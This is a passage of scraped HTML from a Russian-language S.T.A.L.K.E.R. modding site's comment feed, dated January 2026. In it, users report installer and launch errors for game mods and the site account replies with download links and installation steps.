[11.01.26 21:11:44.459]&nbsp;[error]File          : alife_simulator_script.cpp <br /> [11.01.26 21:11:44.459]&nbsp;[error]Line          : 238 <br /> [11.01.26 21:11:44.459]&nbsp;[error]Description   : &lt;no expression&gt; <br /> [11.01.26 21:11:44.459]&nbsp;[error]Arguments     : Invalid section! <br /> [11.01.26 21:11:44.459]   <br /> [11.01.26 21:11:44.459]  <br /> [11.01.26 21:11:44.459] stack trace: <br /> [11.01.26 21:11:4</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">если у вас проблема с установщиком, можете попробовать воспользоваться данной инструкцией <br /><br /> <a class="link" href="https://u.to/0ERxIg" title="https://radikal.host/i/BKbV0B" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/11/fix-problem-1.md.jpg" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:30</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">автор продолжает работать над сборкой, и выпустил очередную новую версию, которую дорабатывает если интересно всю необходимую информацию найдете здесь - <a class="link" href="https://u.to/MeHlIA" title="https://vk.com/coc_lite_reborn" rel="nofollow" target="_blank">ТЫЦ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413"> Anomaly R.E.L.O.A.D. </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:27</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">вот держи версию от 7 января, может она более рабочая ... <br /><br /> <a class="link" href="https://u.to/ZURxIg" title="https://drive.google.com/file/d/1M5uYNYdYt8symXBi_5jsxRm4ZvX4CStI/view?usp=sharing" rel="nofollow" target="_blank">скачать первую</a> <br /><br /> <a class="link" href="https://u.to/YkRxIg" title="https://drive.google.com/file/d/11VRBxw-nVXe6L4joKiQauuzMprVFoBrY/view?usp=sharing" rel="nofollow" target="_blank">скачать вторую</a> <br /><br /> <a class="link" href="https://u.to/Y0RxIg" title="https://drive.google.com/file/d/1ec18WYnOxOKzaAvAgQPiMHA4QB4pzYsJ/view?usp=sharing" rel="nofollow" target="_blank">скачать третью</a> <br /><br /> Установка: Скачать 3 файла по трем разным ссылкам, переместить все эти 3 файла в  одну любую папку. Затем нажать на самый первый 001 файл, он откроется и вы увидите саму игру в виде двух папок - RELOAD и МО2. Теперь просто переместите эти две папки в любое место на компьютере (желательно чтобы не было русских букв). Откройте папку МО2 и запустить файл ModOrganizer.exe. Затем вам будет предложено создать экземпляр для игры. Вам нужно будет указать путь к папке МО2 и папке с самой аномалией reload. После нажать применить и модорганайзер запустится. Далее в открывшемся окне нажать вот <b><a class="link" href="https://u.to/ZERxIg" title="https://drive.google.com/file/d/1HXJ47qB3gOOSWwZ_VGW-NHHyvcLyGtIQ/view?usp=sharing" rel="nofollow" target="_blank">эту кнопку</a></b> и выбрать в выпадающем списке &quot;изменить&quot;. Далее выбираем ВАШ путь до папки с ВАШЕЙ аномалией reload <b><a class="link" href="https://u.to/YURxIg" title="https://drive.google.com/file/d/1kSM1VQnn65U5iqiQx30kG6MFyJRC73hC/view?usp=sharing" rel="nofollow" target="_blank">вот тут</a></b>.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:13</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Хочется спросить у разработчиков, А КАК В ЭТО ПОИГРАТЬ, ЕСЛИ ЭКРАН УСТАНОВКИ НЕ ОТКРЫВАЕТСЯ ПОЛНОСТЬЮ, ТЫ НЕ МОЖЕШЬ ПОСТАВИТЬ ГАЛОЧКУ НА НУЖНОЙ КОНФИГУРАЦИИ И ТУПО НЕ МОЖЕШЬ УСТАНОВИТЬ РЕПАК. УЖЕ НЕ ПЕРВЫЙ РЕПАК , КОТОРЫЙ ТАК ГЛУПО ПРОВАЛИВАЕТСЯ. (ЗАБЫЛ ВЫКЛЮЧИТЬ КАПС ЛОК)</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Классный мод, ничего лишнего , все работает четко, анимации ко всем предметам добавлены, жаль не вшит какой-то графический аддон , чтоб как в гамме. Но в целом очень хорошо.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:06</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Очень красивый мод , прям хороший, только ганслингера с анимациями рюкзака, зажигания костров и прочими мелочами не хватает, а главное установка удобная. Молодцы ребята</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413"> Anomaly R.E.L.O.A.D. </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не запускается , выдает ошибку</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228"> Anomaly Origin 3.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 10:57</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <a class="link" href="https://u.to/JkJxIg" title="https://drive.google.com/file/d/1uCTQMrUmWnWj7aMFLhvGb_7sHmkSvSbW/view" rel="nofollow" target="_blank"><!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Гугл Диск</span><!--/BBhide--></a></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 10:24</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">такое встречал на некоторых модах тоже, подозреваю что это недоработка в скриптах (ошибка). <br /><br /> Можете попробовать заюазть последнюю версию на данный момент, может там поправлено все это.. <br /><br /> <a class="link" href="https://www.moddb.com/downloads/mirror/301342/122/5cb4c8a4c36bc6f642bf2752a2f6b901/" rel="nofollow" target="_blank">Мод</a> <br /><br /> <a class="link" href="https://www.moddb.com/downloads/mirror/301824/130/d4cc663a99041e9e456f0bcab75cf77e/" rel="nofollow" target="_blank">Патч</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228"> Anomaly Origin 3.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Loner_Dute" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "10.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="10.01.2026"> 13:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-315176', 'up315176', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-315176', 'up315176', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Loner_Dute </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Можно установить не с ТераБокс? Это худшее что можно было выбрать для скачки.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228">Ответить ➤</a></div>10.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 23:07</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > короче, купил оригинал чн, и заработало, правда когда во время игры меняю настройки графики, то бывает вылетает</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 20:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Спасибо огромное!</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/lsd_mod/51-1-0-6662"> LSD MOD </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар goba2012" title="goba2012" src="/ava/STALKER-2020/189.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 17:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-111261', 'up111261', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-111261', 'up111261', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> goba2012 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Что делать если возникает ошибка при запуске ? Нужно в свойствах ярлыка дописать  -skip_reg  <br /> <br /> И если хотите пользоваться спавнером можете еще -dbg прописать <br /> <br /> <br /> Жмём 1 раз пробел и вписываем эти команды <br /> <br /> <br /> Прикрепляю скриншоты на всякий случай <br /> <br /> <br /> Это проблема ещё с оригинального СоС <br /> <br /> Тему обновил, добавил инструкцию <br /> Прикрепляю скриншот<img src="https://i.ibb.co/XkfTnX0J/54yh4y45y.png" border="0" alt=""/></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/lsd_mod/51-1-0-6662">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078"> Новый Арсенал 7 + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 13:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', 